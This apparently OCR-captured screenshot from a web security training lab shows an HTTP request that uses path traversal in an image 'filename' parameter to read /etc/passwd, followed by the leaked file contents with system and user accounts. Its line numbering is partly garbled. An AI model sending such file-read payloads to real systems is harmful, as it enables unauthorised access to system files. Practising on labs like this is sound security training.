 1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a220087036ab0f3c78b307d00360041.web-security-academy.net
3 Cookie: session=6YdKGDp2tOevWKLhsHXyMfY6GhyijIPi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a220087036ab0f3c78b307d00360041.web-security-academy.net/
9 Dnt: 1
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Te: trailers
6 Connection: close
7
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash